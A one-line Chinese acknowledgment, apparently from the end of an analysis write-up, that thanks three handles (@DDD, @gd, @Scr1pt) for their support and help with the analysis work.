感谢此次分析工作中@DDD@gd@Scr1pt的支持与帮助